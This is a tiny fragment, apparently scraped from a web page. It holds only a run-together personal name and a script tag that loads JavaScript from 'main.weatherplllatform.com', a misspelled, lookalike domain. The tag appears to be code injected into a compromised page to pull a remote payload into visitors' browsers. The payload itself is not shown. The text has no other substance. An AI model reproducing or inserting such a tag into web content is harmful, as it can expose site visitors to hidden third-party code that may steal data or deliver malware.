 AdelaideFrancescoCarli <script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script>